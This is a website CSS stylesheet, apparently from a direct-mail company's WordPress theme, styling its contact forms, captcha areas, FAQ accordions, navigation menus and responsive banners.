#wait_contactform_6 .pls-wait-text-contact {
    font-size: 13px
}

@media (max-width:1199px) {
    .modal-content .ref-img {
        margin-top: -10px!important
    }
}

#formcontact_3 .pls-wait-text-contact {
    color: #000!important
}

.home-form-out .captcha-wrap span.error,
.home-form-out .captcha-wrap span.errors {
    right: 85px!important
}

.side-form span.error,
.side-form span.errors {
    background: #e11919;
    color: #fff;
    display: none;
    font-size: 10px;
    font-weight: 400;
    right: inherit;
    left: 0!important;
    padding: 4px 9px;
    position: absolute!important;
    text-align: left;
    top: -21px;
    width: auto;
    z-index: 9
}

.side-form span.error::after,
.side-form span.errors::after {
    right: 9px
}

.small-img {
    height: 217px!important
}

img {
    outline: 0;
    max-width: 100%
}

.faq-accordion .pagination {
    margin-top: 20px
}

.smk_accordion {
    position: relative;
    margin: 20px 0 0;
    padding: 0;
    list-style: none
}

.smk_accordion .accordion_in {
    position: relative;
    z-index: 10;
    margin-top: -1px;
    overflow: hidden
}

.acc_head::before {
    background-color: #e11919;
    color: #fff;
    content: "Q";
    font-size: 22px;
    font-weight: 400;
    height: 32px;
    left: 0;
    margin: 8px;
    outline: 0;
    padding: 5px 0 0 8px;
    position: absolute;
    top: 0;
    width: 32px
}

.acc_head::after {
    border-bottom: 1px solid #333;
    border-right: 1px solid #333;
    content: " ";
    height: 10px;
    position: absolute;
    right: 10px;
    top: 20px;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transition: all ease .2s;
    width: 10px
}

.accordion_in.acc_active .acc_head::after {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transition: all ease .2s
}

.smk_accordion .accordion_in .acc_head {
    border-bottom: 1px dashed #ccc;
    border-top: 1px dashed #ccc;
    background-color: #f4f4f4;
    font-size: 16px;
    line-height: 22px;
    list-style: none;
    padding-bottom: 15px;
    padding-right: 15px;
    padding-top: 15px;
    position: relative;
    cursor: pointer;
    -webkit-transition: all ease .2s;
    -moz-transition: all ease .2s;
    transition: all ease .2s;
    color: #000
}

.accordion_in.acc_active .acc_head {
    color: #000
}

.smk_accordion .accordion_in .acc_head .acc_icon_expand {
    display: block;
    height: 25px;
    margin-top: -12px;
    position: absolute;
    right: 2px;
    top: 50%;
    width: 25px
}

.smk_accordion .accordion_in .acc_content {
    background: #f9f9f9;
    color: #7b7e85;
    padding: 15px 10px 5px
}

.smk_accordion .accordion_in .acc_content h1:first-of-type,
.smk_accordion .accordion_in .acc_content h2:first-of-type,
.smk_accordion .accordion_in .acc_content h3:first-of-type,
.smk_accordion .accordion_in .acc_content h4:first-of-type,
.smk_accordion .accordion_in .acc_content h5:first-of-type,
.smk_accordion .accordion_in .acc_content h6:first-of-type {
    margin-top: 5px
}

.smk_accordion .accordion_in:first-of-type,
.smk_accordion .accordion_in:first-of-type .acc_head {
    border-radius: 3px 3px 0 0
}

.smk_accordion .accordion_in:last-of-type,
.smk_accordion .accordion_in:last-of-type .acc_content {
    border-radius: 0 0 3px 3px
}

.smk_accordion .accordion_in.acc_active>.acc_content {
    display: block
}

.smk_accordion.acc_with_icon .accordion_in .acc_content,
.smk_accordion.acc_with_icon .accordion_in .acc_head {
    padding-left: 46px;
    padding-right: 25px
}

.inner-content-wrap:hover .acc_head {
    color: #000
}

.request-info-content {
    background: #617585;
    padding: 10px 20px 55px;
    margin: 0 0 20px
}

.request-info-content .input-holder.error input[type=text] {
    border: 1px solid #e11919!important
}

.request-info-content input[type=email],
.request-info-content input[type=tel],
.request-info-content input[type=text] {
    background: #fff;
    padding: 0 5px;
    margin: 0 0 10px;
    box-shadow: none;
    border: none;
    height: 35px;
    font-size: 15px
}

.request-info-content textarea {
    background: #fff;
    border: none;
    display: block;
    font-size: 15px;
    height: 95px;
    margin-bottom: 10px;
    outline: 0;
    padding: 5px 10px;
    resize: none;
    width: 100%
}

.request-info-content input[type=text]:focus {
    border: none!important
}

.request-info-content input[type=checkbox],
.request-info-content input[type=radio] {
    background: 0 0;
    padding: 0;
    margin: 0;
    box-shadow: none;
    border: none;
    width: 15px;
    font-size: 15px
}

.request-info-content input[type=reset],
.request-info-content input[type=submit] {
    background: #e11919;
    padding: 5px 10px;
    margin: 0 0 10px 8px;
    font-size: 15px;
    color: #fff;
    border: none;
    position: absolute;
    box-shadow: none;
    display: inline-block;
    text-transform: uppercase
}

.request-info-content input[type=submit] {
    right: 0
}

.request-info-content input[type=reset] {
    right: 120px
}

.request-info-content input[type=reset]:hover,
.request-info-content input[type=submit]:hover {
    background: #093894
}

.request-info-content label {
    display: inline-block;
    font-size: 15px;
    color: #fff;
    padding: 0 0 0 5px
}

.client-logo a,
.pls-wait-text-contact-2 {
    color: #333;
    font-size: 15px
}

.request-info-content h6 {
    background: #fff;
    font-size: 17px;
    font-weight: 400;
    margin: 20px 0;
    padding: 5px 0 5px 7px
}

.request-info-content select {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/drop-down.jpg) 96% 50% no-repeat #fff;
    padding: 0 5px;
    margin: 0 0 10px;
    box-shadow: none;
    border: none;
    height: 35px;
    font-size: 15px
}

.cont-cap-1 {
    min-height: 40px
}

.input-holder.cap-wdt2 {
    min-height: 118px
}

.client-logo {
    margin: 0;
    padding: 0
}

.client-logo img {
    margin: 0 0 10px;
    padding: 0
}

.client-logo a {
    margin: 0 0 25px;
    padding: 0;
    text-decoration: none;
    display: inline-block
}

.client-logo a:hover {
    color: #e11919
}

.inner-right-wrap .userinfo,
.userinfo-inner {
    margin: 0 0 25px;
    padding: 20px 10px;
    background: #f2f3ee;
    border: 1px solid #c9c9c6
}

.inner-right-wrap .userinfo h2 {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/user-info.jpg) left top no-repeat;
    border-bottom: 1px solid #d6d6d6;
    color: #333;
    font-size: 18px;
    font-weight: 400;
    margin: 0 0 20px;
    padding: 0 0 9px 30px
}

.inner-right-wrap .fu {
    color: #333;
    font-size: 20px;
    font-weight: 400;
    margin: 0 0 20px;
    padding: 0 0 9px
}

.inner-right-wrap .userinfo label,
.userinfo-inner label {
    display: inline-block;
    font-size: 15px;
    color: #333;
    padding: 0 0 0 5px
}

.inner-right-wrap .userinfo input[type=password],
.inner-right-wrap .userinfo input[type=text],
.inner-right-wrap .userinfo-inner input[type=text] {
    background: #fff;
    padding: 0 5px;
    margin: 0 0 10px;
    box-shadow: none;
    border: 1px solid #c9c9c6;
    height: 35px;
    font-size: 15px
}

.inner-right-wrap .userinfo input[type=submit],
.inner-right-wrap .userinfo-inner input[type=submit] {
    background: #e11919;
    padding: 5px 20px;
    margin: 0 0 10px 8px;
    box-shadow: none;
    border: none;
    font-size: 15px;
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    float: right
}

.inner-right-wrap .userinfo input[type=submit]:hover {
    background: #093894
}

.button-outer {
    border: 1px solid #cfcfcf;
    margin-bottom: 10px;
    padding: 10px
}

.button-outer input[type=checkbox] {
    display: inline-block;
    float: left;
    margin-top: 10px
}

.fileupload-progressbar {
    float: right;
    margin-top: 4px;
    width: 400px;
    opacity: 0
}

.progressbar,
.progressbar div {
    background: #fff;
    border-radius: 4px;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .3) inset;
    height: 20px;
    width: 75px
}

.progressbar div {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/progressbar.gif);
    width: auto
}

.alert-message.success,
.btn.success {
    background-color: #57a957
}

.fileinput-button {
    float: left;
    margin-right: 4px;
    overflow: hidden;
    position: relative;
    font-size: 15px;
    padding: 5px 10px 4px;
    color: #fff
}

.fileinput-button input {
    border: none;
    cursor: pointer;
    margin: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    font-size: 13px
}

.alert-message.danger,
.alert-message.error,
.alert-message.info,
.btn.danger,
.btn.error,
.btn.info,
.btn.primary {
    font-size: 13px;
    padding: 6px 10px;
    float: left;
    margin-right: 10px;
    display: inline-block;
    color: #fff
}

.btn.primary {
    background-color: #0064cd;
    margin-left: 5px
}

.alert-message.info,
.btn.info {
    background-color: #339bb9
}

.alert-message.danger,
.alert-message.error,
.btn.danger,
.btn.error {
    background-color: #314271
}

.save-button {
    margin: 0;
    padding: 0
}

.save-button .logout,
.save-button .save {
    background: #e11919;
    padding: 5px 20px;
    margin: 0 0 10px 8px;
    box-shadow: none;
    border: none;
    font-size: 15px;
    color: #fff;
    text-transform: uppercase;
    float: right;
    display: inline-block
}

.save-button .logout:hover,
.save-button .save:hover {
    background: #093894
}

.modal-footer .btn-grp a.captcha_active {
    border: 1px solid #e11919
}

#captcha_div_home9 p {
    color: #fff;
    text-align: right;
    margin-bottom: 15px
}

#captcha_div_home9 .home-cap-img {
    margin-bottom: 15px
}

.wait-contactform-contact9 {
    position: absolute;
    font-size: 15px;
    color: #fff;
    right: 0;
    width: 111px
}

.request-info-content span.error,
.request-info-content span.errors {
    top: -31px
}

.modal-footer .plz2 {
    min-height: 44px
}
@media (min-width:1025px) {
    .main-nav {
        font-size: 15px
    }
    .main-nav>ul {
        margin: 0;
        padding: 0
    }
    .main-nav>ul>li {
        display: inline-block;
        position: relative;
        margin-right: 19px;
        cursor: default;
    }
    .main-nav>ul>li:last-child {
        margin: 0
    }
    .main-nav>ul>li.submenu:after {
        content: "";
        position: absolute;
        height: 0;
        width: 0;
        border-left: 4px solid transparent;
        border-right: 4px solid transparent;
        border-top: 4px solid #fff;
        right: 5px;
        top: 20px;
        pointer-events: none
    }
    body.home .main-nav > ul > li > a {
        padding: 10px 15px;
    }
    .main-nav>ul>li>a {
        color: #fff;
        display: block;
        padding: 10px 20px;
        text-decoration: none
    }
    .main-nav>ul>li:hover>a {
        color: #fff
    }
    .main-nav>ul>li:hover>ul {
        visibility: visible;
        opacity: 1
    }
    .main-nav>ul>li.current-cat .main-nav>ul>li.current_page_item>a,
    .main-nav>ul>li.current-menu-item>a,
    .main-nav>ul>li.current-menu-parent>a,
    .main-nav>ul>li.current-page-ancestor>a,
    .main-nav>ul>li.current_page_parent>a,
    .main-nav>ul>li>a:hover,
    .sub-menu li.current-menu-ancestor>a,
    .sub-menu li.current-menu-item>a,
    .sub-menu li.current-page-ancestor>a,
    .sub-menu li.current-page-parent>a,
    .sub-menu li.current_page_ancestor>a,
    .sub-menu li.current_page_parent>a {
        color: #fff;
        background: #e01919
    }
    .main-nav>ul>li ul {
        position: absolute;
        margin: 0;
        padding: 0;
        background: #093794;
        width: 250px;
        visibility: hidden;
        opacity: 0;
        font-size: 14px;
        display: block!important
    }
    .main-nav>ul>li ul li {
        display: block;
        border-bottom: 1px solid #7494d6
    }
    .main-nav>ul>li ul li:last-child {
        border: 0
    }
    .main-nav>ul>li ul li a {
        padding: 8px 20px;
        color: #fff;
        display: block;
        text-decoration: none
    }
    .main-nav>ul>li ul li:hover>ul {
        visibility: visible;
        opacity: 1;
        left: 250px;
        top: 0
    }
    .main-nav>ul>li ul li:hover>a {
        background: #e01919
    }
    .nav-outer {
        background: #093794;
        transition: all ease .3s
    }
}

@media (min-width: 1200px) {
    .main-nav > ul > li > a {
        padding: 10px 25px;
    }
    body.home .main-nav > ul > li > a {
        padding: 10px 20px;
    }
}

@media (max-width:1024px) {
    .main-nav {
        position: fixed;
        width: 260px;
        top: 0;
        right: -260px;
        background: #093794;
        height: 100%;
        transition: all ease .2s;
        z-index: 1005;
        box-shadow: inset 0 0 4px rgba(0, 0, 0, .7);
        overflow-y: auto;
        padding: 0
    }
    .main-nav ul {
        margin: 0;
        padding: 0;
        display: block
    }
    .main-nav ul.mnav {
        margin-bottom: 30px
    }
    .main-nav ul li {
        display: block;
        border-bottom: 1px solid #7494d6;
        position: relative;
        font-weight: 400;
        font-size: 13px;
        text-transform: uppercase
    }
    .main-nav ul li span {
        display: none
    }
    .main-nav ul li a {
        color: #fff;
        text-decoration: none;
        font-size: 1em;
        display: block;
        padding: 10px 40px 10px 10px
    }
    .main-nav ul li a:hover {
        background: #e01919
    }
    .main-nav ul li.submenu i {
        position: absolute;
        width: 43px;
        height: 39px;
        top: 0;
        right: 0;
        cursor: pointer
    }
    .main-nav ul li.submenu i:after {
        content: "";
        height: 0;
        width: 0;
        border-left: 3px solid transparent;
        border-right: 3px solid transparent;
        border-top: 6px solid #b3b3b3;
        position: absolute;
        right: 17px;
        top: 18px;
        z-index: 10
    }
    .main-nav ul ul {
        margin: 0;
        display: none
    }
    .main-nav ul ul li:last-child {
        border-bottom: 0
    }
    .main-nav ul ul li:first-child {
        border-top: 1px solid #7494d6
    }
    .main-nav ul ul li a {
        padding-left: 30px
    }
    .main-nav ul ul li ul a {
        padding-left: 50px
    }
    .show-menu .main-nav {
        right: 0
    }
    .show-menu .overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(255, 255, 255, .3);
        z-index: 9
    }
    .mob-btn {
        position: absolute;
        float: right;
        padding: 9px 10px;
        margin: 0;
        background-color: transparent;
        background-image: none;
        border: 1px solid transparent;
        border-radius: 4px;
        cursor: pointer;
        right: 30px;
        top: 32px
    }
    .mob-btn span {
        display: block;
        width: 30px;
        height: 3px;
        border-radius: 1px;
        background: #767676
    }
    .mob-btn span+span {
        margin-top: 5px
    }
    .blog-test-in .min-ht {
        min-height: 106px
    }
    .blog-test-in .vewbttn {
        margin-top: 0
    }
    .foot-address.paddn {
        padding: 40px 0 0
    }
    .wait-contactform-contact3,
    .wait-contactform-contact6 {
        right: -10px
    }
    .wait-contactform-contact1 {
        right: 0!important
    }
}

@media (max-width:992px) {
    .footer-wrap-out .foot-sub-links {
        padding: 40px 22px 85px
    }
    .wait-contactform-contact3,
    .wait-contactform-contact6 {
        right: -5px
    }
    .wait-contactform-contact1 {
        right: 20px!important
    }
}

@media (max-width:767px) {
    .button-outer,
    .img-outer-d,
    .img-outer-d table {
        overflow: auto
    }
    .mob-btn {
        right: 15px;
        top: 5px;
        z-index: 9
    }
    .header {
        box-shadow: 0 0 3px 0 rgba(0, 0, 0, .51)
    }
    .span16.fileupload-buttonbar {
        width: 650px
    }
    .home-slide {
        top: 230px
    }
    .banner-1,
    .banner-2,
    .banner-3 {
        min-height: 335px
    }
    .home-cap-img img {
        width: auto
    }
    .gal-slider-wrap .slider-nav img {
        min-height: 100px;
        height: auto!important
    }
    .footer-wrap-out .foot-sub-links {
        padding: 0 0 20px;
        border: none
    }
    .footer-wrap-out ul li a {
        text-transform: none!important
    }
    .blog-content-wrap .blog-futd-img-in img,
    .blog-left-wrap img {
        width: 100%;
        max-width: 100%
    }
}

@media (max-width:479px) {
    .img-outer-d table {
        width: 500px!important
    }
    .gal-slider-wrap .slider-nav img {
        min-height: 45px
    }
}

#myModal .modal-footer .pls-wait-text-contact,
#myModal1 .modal-footer .pls-wait-text-contact {
    color: #000
}

.img-midle p {
    font-size: 17px;
    margin-top: 10px;
    text-align: center
}

.height-new {
    min-height: 358px
}

@media (max-width:1199px) {
    .height-new {
        min-height: 297px
    }
}

.blog-left-wrap ul li::before {
    width: 15px
}

.blog-left-wrap ul li a:focus {
    color: #595654
}

.home-form-out .home-form.ftr-btm-frm .captcha-wrap p,
.wait-contactform-contact9 .pls-wait-text-contact {
    color: #000!important
}

.header-wrap .requst-bttn2 {
    font-size: 18px;
    margin: 19px 0 0 13px
}

.blog-left-wrap h1 {
    font-size: 20px
}

.home-form-out.footer-form {
    background: #fff!important
}

.home-form-out.footer-form .home-form .captcha-wrap .btn-grp .ref-img,
.home-form-out.footer-form .home-form.ftr-btm-frm .captcha-wrap .btn-grp .shape-color {
    fill: silver!important
}

.home-form-out.footer-form .home-form .captcha-wrap .btn-grp,
.home-form-out.footer-form .home-form .submit-bttn {
    float: right!important
}

.captcha-wrap #option_2,
.captcha-wrap #option_3,
.captcha-wrap #option_5,
.captcha-wrap #option_7,
.captcha-wrap #option_8,
.captcha-wrap #option_9,
.said-captcha-wrap #option_6 {
    float: right;
    margin-bottom: 10px
}

.side-f-hgt {
    height: auto
}

.wait-contactform-contact3 {
    position: relative;
    float: left!important;
    overflow: hidden;
    left: 0!important
}

.wait-contactform-contact6 {
    position: relative;
    float: right!important;
    overflow: hidden;
    left: 0!important
}

#optionre_1 {
    float: right;
    margin-bottom: 10px;
    transform: scale(.77);
    transform-origin: right
}

.wait-contactform-contact8 {
    position: relative!important;
    right: 5px;
    width: 125px;
    bottom: initial
}

#formcontact_9 .modal-footer {
    padding: 0!important
}

.home-form .capcha-hight {
    min-height: auto;
    margin-top: 20px;
    float: right
}

#formcontact_9 .plz {
    float: right
}

.home-form-out .home-form .submit-bttn {
    float: right;
    margin-top: 10px!important
}

.home-form .submit-bttn {
    margin-top: 10px!important
}

.wait-contactform-contact1 .pls-wait-text-contact {
    color: #fff!important
}
@media screen and (mim-width:1119px) {
    .inner-left-wrap iframe{
    transform:scale(0.8);transform-origin:0 0;
 }
}


@media screen and (max-width:1119px) {
    .home-form .capcha-hight {
        margin-top: 0
    }
    .inner-left-wrap .side-form .said-captcha-wrap .submit-bttn {
        margin-left: 0
    }
    .wait-contactform-contact9 {
        position: relative!important;
        float: right
    }
    .home-form-out.footer-form .home-form {
        padding: 0
    }
    .exper-partn img,
    .header-fixed .exper-partn img {
        width: 289px
    }
    .header-wrap .requst-bttn2 {
        font-size: 14px;
        margin: 19px 48px 0 0
    }
    .header-wrap .ph-top {
        margin-right: 21px
    }
    .captcha-wrap #option_3 {
        width: 100%;
        transform: scale(.77);
        -webkit-transform: scale(.77);
        transform-origin: 0 0;
        -webkit-transform-origin: 0 0
    }
}

@media screen and (max-width:991px) {
    .header-wrap .requst-bttn2 {
        font-size: 14px;
        margin: 19px 81px 0 0
    }
    .exper-partn img {
        width: 253px;
        float: right
    }
    .home-form-out .home-form .captcha-wrap {
        padding: 0!important;
        margin-top: 0!important
    }
    .captcha-wrap #option_2,
    .captcha-wrap #option_5 {
        width: 100%;
        transform: scale(.77);
        -webkit-transform: scale(.77);
        transform-origin: 0 0;
        -webkit-transform-origin: 0 0
    }
    .captcha-wrap #option_3,
    .captcha-wrap #option_9,
    .said-captcha-wrap #option_6 {
        width: 100%;
        float: left;
        margin-bottom: 0;
        transform: scale(.77);
        -webkit-transform: scale(.77);
        transform-origin: 0 0;
        -webkit-transform-origin: 0 0
    }
}

@media screen and (max-width:767px) {
    .home-form .capcha-hight {
        margin-top: 0;
        float: right
    }
    .wait-contactform-contact9 {
        width: 125px!important
    }
    .wait-contactform-contact9 .pls-wait-text-contact {
        margin-left: 10px
    }
    .wait-contactform-contact3,
    .wait-contactform-contact6 {
        float: right!important
    }
    .wait-contactform-contact1 {
        position: relative!important;
        top: inherit!important;
        right: inherit!important
    }
    .request-info-content input[type=reset] {
        right: 65px
    }
    .exper-partn img {
        width: 253px;
        float: none
    }
    .inner-left-wrap .side-form .said-captcha-wrap .submit-bttn {
        margin-left: 0
    }
    .header-wrap .requst-bttn2 {
        width: 200px;
        text-align: center;
        margin: 16px auto;
        display: inherit
    }
}

.said-captcha-wrap #option_6 {
    width: 100%
}

@media screen and (max-width:1119px) {
    .said-captcha-wrap #option_6 {
        width: 100%;
        transform: scale(.77);
        transform-origin: 0
    }
}

.pro-nav-left,
.pro-nav-right {
    color: #fff;
    background: #e11919;
    padding: 1px 15px 5px;
    font-size: 18px;
    margin-top: 20px;
    transition: all .5s ease;
    position: relative
}

.pro-nav-left:hover,
.pro-nav-right:hover {
    background: #093794;
    color: #fff
}

.pro-nav-right {
    float: left;
    padding-left: 35px
}

.pro-nav-left {
    float: right;
    padding-right: 35px
}

.pro-nav-right .fa {
    position: absolute;
    top: 3px;
    left: 4px
}

.pro-nav-left .fa {
    position: absolute;
    top: 3px;
    right: 4px
}

@media (max-width:479px) {
    .pro-nav-left,
    .pro-nav-right {
        font-size: 15px
    }
}

.home-form-out {
    width: 100%;
    background: #333!important
}

.mid-content-wrap h2 {
    color: #e01919;
    font-size: 17px;
    padding: 0 0 20px;
    margin-top: 10px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 18px
}

.content-gray-out .content-gray-wrap h2 {
    font-size: 20px;
    color: #433234;
    margin: 0 0 20px;
    font-weight: 400
}

.content-gray-out .content-gray-wrap h2 a {
    color: #433234
}

.content-gray-out .content-gray-wrap h2 a:hover {
    color: #e11919;
    text-decoration: none
}

@media (max-width:767px) {
    .content-gray-out .content-gray-wrap h2 {
        margin-top: 35px;
        font-size: 15px
    }
}

@media (max-width:380px) {
    #option_1 {
        transform: scale(.77);
        transform-origin: right
    }
    #optionre_1 {
        transform: scale(.77);
        transform-origin: right
    }
}

.inner-right-wrap .span-h5 {
    margin: 15px 0;
    font-size: 20px;
    font-weight: 400;
    color: #002489
}

.inner-right-wrap .span-h6 {
    font-weight: 700;
    font-size: .67em
}

.example-sec .top-steps-sec .style-number {
    font-size: 30px;
    font-weight: 600;
    color: #e01919;
    vertical-align: bottom;
    padding-right: 10px
}
.inner-right-wrap ol{
	font-size:16px;
}
.inner-right-wrap ol li{
	padding-bottom:10px;
}
figure.canvas-area-fig{
	position:relative;
	overflow:hidden;
}
figure.canvas-area-fig a.image-area{
	position:absolute;
	width:20%;
	height: 75px;
    bottom: 20%;
}
figure.canvas-area-fig a.area1{
	left:7%;
}
figure.canvas-area-fig a.area2{
	left:30%;
}
figure.canvas-area-fig a.area3{
	left:51%;
}
figure.canvas-area-fig a.area4{
	left:73%;
}
@media (max-width:1199px){
	figure.canvas-area-fig a.image-area {
	    height: 8vh;
	}
}
@media (max-width:991px){
	figure.canvas-area-fig a.image-area {
	    height: 8vh;
	}
}
@media (max-width:767px){
	figure.canvas-area-fig a.image-area {
	    height: 70px;
	}
}
@media (max-width:481px){
	figure.canvas-area-fig a.image-area {
	    height: 45px;
	}
}
figure.mb-0{
    margin-bottom: 0;
}
.resource-page p.main-title.red{
    font-size: 30px;
    font-weight: 800;
    line-height: 1.2;
    text-align: center;
    color: #e11919;
    margin-bottom: 10px;
}
.resource-page p.sub-title.md{
    font-size: 18px;
    font-weight: bold;
}
.resource-page p.text-center{
    text-align: center;
}
.resource-page p.sm{
    font-size: 14px;
}
.resource-page .list-wrap .number-list{
    color: #e11919;
    font-size: 22px;
    font-weight: 600;
    float: left;
    margin-top: -2px;
}
.resource-page .list-wrap .cnt-wrap{
    padding-left: 20px;
}
.resource-page .list-wrap .cnt-wrap .h2{
    font-size: 21px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
    margin: 0 0 8px;
}
.red-txt{
    color: #e11919;
}
@media only screen and (min-width:1025px) and (max-width:1199px){
.main-nav>ul>li {
    margin-right: 3px;}
  .inner-banner-out .plane-svg {
    top: 37%!important;
}
}
@media only screen and (min-width:1120px) and (max-width: 1199px){
        .inner-banner-out {
        margin-top: 170px
    }
}
.social-wrap {
    display: flex;
    flex-wrap: wrap;
    }
    .social-wrap figure {
    margin-right: 10px;
}
figure.social-fig-svg.fb {
    width: 41px;
}

.header-wrap .ph-top {
    display: flex;
    margin-left: auto;
    align-items: center;
    justify-content: flex-end;
    padding-right: 12px;
}

@media only screen and (max-width: 767px) {
    .header-wrap .ph-top {
        justify-content: center;
        margin-right: 0;
    }
    .inner-banner-out .plane-svg{
        top: 40px!important;
    }
}

.header-wrap .social-wrap {
    display: flex;
    align-items: center;
}

@media only screen and (max-width: 991px) {
    .header-wrap .ph-top a {
        font-size: 16px;
    }
}

.header-wrap .social-wrap .social-fig-svg {
    width: 28px;
}

.header-wrap .social-wrap figure.social-fig-svg.fb {
    width: 34px;
}

.blog-left-wrap {
    border: 1px solid #e6e6e6;
    padding: 25px 20px 70px;
    margin-bottom: 20px;
    color: #595654;
    font-size: 14px;
    line-height: 22px;
}

.blog-left-wrap a{
    font-size: 14px!important;
}

.blog-left-wrap .inner-right-wrap{
    margin-top: 30px;
}

.blog-left-wrap ol li strong {
    margin-right: 5px;
}



   @media only screen and (max-width: 1200px) {
.canada img {
 width: 150px !important;
 height: 30px !important;
}
.usps img {
 width: 150px !important;
 height: 22px !important;
}

   }

   @media only screen and (max-width: 767px) {

.SeamusBarton {
      margin: 0 auto !important;
    display: block;
    float: none !important;
}

   }

.home-logo-flx img{
    width: auto!important;
}

@media (min-width: 1199px){
.home-logo-flx{
    display: flex;
}
}
@media screen and (min-width: 1025px) { 
    .mob-btn {
        display: none
    }
    .main-nav .primeMenu {
      display: none;
    }
}
.top_menu {
    display: inline-flex;
    float: right;
    padding-right: 30px;
    position: relative;
    z-index: 3;
  }
  @media (max-width: 1024px) {
    .top_menu {
      display: none;
    }
  }
  @media (min-width: 1025px) {
    .top_menu {
      padding-top: 21px;
    }
    .home .top_menu {
        padding-top: 27px;
    }
    .top_menu > ul {
      align-items: center;
      display: inline-flex;
      margin: 0;
      padding: 0;
    }
    .top_menu > ul > li {
      position: relative;
    }
    .top_menu > ul > li:before {
      background-color: #d9d9d9;
      content: "";
      display: none;
      height: 26px;
      position: absolute;
      right: 0;
      top: 50%;
      transform: translateY(-50%);
      width: 1px;
    }
    .top_menu > ul > li:not(:last-child):before {
      display: block;
    }
    .top_menu > ul > li:first-child > a {
      padding-left: 0;
    }
    .top_menu > ul > li:last-child > a {
      padding-right: 0;
    }
    .top_menu > ul > li a {
      align-items: center;
      color: #000;
      display: inline-flex;
      font-size: 15px;
      font-weight: 400;
      height: 30px;
      line-height: 1;
      padding: 0 20px;
    }
    .top_menu > ul > li a:hover {
      color: #e11919;
    }
    .top_menu > ul > li ul {
      background-color: #fefefe;
      border: 1px solid #f1f1f1;
      display: none;
      left: 0;
      margin: 0;
      padding: 0;
      position: absolute;
      top: 38px;
      width: 220px;
    }
    .top_menu > ul > li ul a {
      font-size: 14px;
      height: auto;
      padding: 8px 15px;
      width: 100%;
    }
    .top_menu > ul > li:hover ul {
      display: block;
    }
    .top_menu > ul > li.current-menu-item a, .top_menu > ul > li.current_page_parent a {
      color: #e11919;
    }
    .top_menu > ul > li.current-menu-item li a, .top_menu > ul > li.current_page_parent li a {
      color: #000;
    }
    .top_menu > ul > li.current-menu-item li a:hover, .top_menu > ul > li.current_page_parent li a:hover {
      color: #e11919;
    }
    .top_menu > ul > li.current-menu-item li.current-menu-item a, .top_menu > ul > li.current_page_parent li.current-menu-item a {
      background-color: #e11919;
      color: #fff;
    }
    .top_menu > ul > li.submenu {
      position: relative;
    }
    .top_menu > ul > li.submenu > a {
      padding-right: 38px;
    }
    .top_menu > ul > li.submenu:after {
      border-left: 4px solid transparent;
      border-right: 4px solid transparent;
      border-top: 4px solid #000;
      content: "";
      pointer-events: none;
      position: absolute;
      right: 20px;
      top: 20px;
    }
    .home .top_menu > ul > li.submenu:after {
        top: 15px;
    }
  }


  

   body .inner-banner-out {
    height: unset !important;
    }
    .inner-banner-out {
    --inner-banner-font-size: 80px;
    --inner-banner-border-size: 60px;
    --inner-banner-mail-svg-size: 500px;
    --inner-banner-text-gap: 14px;
    --inner-banner-border-trans: -4px;
    }

    @media (max-width: 1199px) {
    .inner-banner-out {
        --inner-banner-font-size: 60px;
        --inner-banner-border-size: 46px;
        --inner-banner-mail-svg-size: 400px;
        --inner-banner-text-gap: 10px;
        --inner-banner-border-trans: 1px;
    }
    }
    @media (max-width: 767px) {
    .inner-banner-out {
        --inner-banner-font-size: 45px;
        --inner-banner-border-size: 38px;
        --inner-banner-mail-svg-size: 300px;
        --inner-banner-text-gap: 7px;
        --inner-banner-border-trans: 4px;
    }
    }
    @media (max-width: 574px) {
    .inner-banner-out {
        --inner-banner-font-size: 30px;
        --inner-banner-border-size: 28px;
        --inner-banner-mail-svg-size: 250px;
        --inner-banner-text-gap: 4px;
    }
    }

    .inner-banner-out span.ss.span-banner {
    font-size: var(--inner-banner-font-size) !important;
    font-weight: 600 !important;
    margin-top: var(--inner-banner-text-gap) !important;
    }
    .inner-banner-out span.ss.span-banner::after {
    width: 3px !important;
    height: var(--inner-banner-border-size) !important;
    margin-left: 13px !important;
    transform: translateY(var(--inner-banner-border-trans)) !important;
    }
    .inner-banner-out .banner-sf {
    width: -moz-max-content;
    width: max-content;
    }
    .inner-banner-out .plane-svg {
    left: auto;
    right: 0px;
    bottom: auto;
    top: 140px;
    width: var(--inner-banner-mail-svg-size);
    }
    .inner-banner-out .banner {
    padding-top: 20px !important;
    padding-bottom: 120px !important;
    }

    @media (min-width: 768px) {
    :root {
        --header-height-value: 105px;
    }
    }
    @media (min-width: 1200px) {
    :root {
        --header-height-value: 147px;
    }
    }

    body .hide-banner {
    margin-top: var(--header-height-value) !important;
    }
    body .new-banner {
    margin-top: var(--header-height-value) !important;
    }
    body .new-banner .inner-banner-out {
    margin-top: var(--header-height-value) !important;
    }

@media (min-width: 300px) and (max-width: 575px) {
    body .header-wrap {
        padding-top: 30px !important;
    }
}

@media (max-width: 767px){
    .inner-banner-out .banner {
        padding-top: 0px !important;
        padding-bottom: 90px !important;
    }
    body.home .header-wrap{
        margin-top: 0 !important;
        padding-top: 80px !important;
    }
}

html {
    padding-top: 0px!important;
}

body.home{
    padding-top: var(--header-height-value) !important;
}


.footer-wrap-out .social-wrap {
    margin-bottom: 20px;  
}

.header-wrap {
    padding: 12px 0 18px !important;
}

@media (min-width: 1025px) {
    .header-wrap .row{
        display: flex;
        align-items: center;
    }
    .header-wrap .row .col-md-10{
        display: flex;
        align-items: center;
        flex-direction: row-reverse;
        justify-content: end;
        gap: 20px;
        padding: 0;
    }
    .header-wrap .row .col-md-10 .requst-bttn2{
        margin: 0!important;
    }
    .header-wrap .col-md-10 .ph-top{
        margin-left: unset !important;
        font-size: 30px;
        margin: 0!important;
    }
    .header-wrap .col-md-10 .top_menu {
        padding: 0px!important;
    }
}

--- FILE ---
content_type: text/css
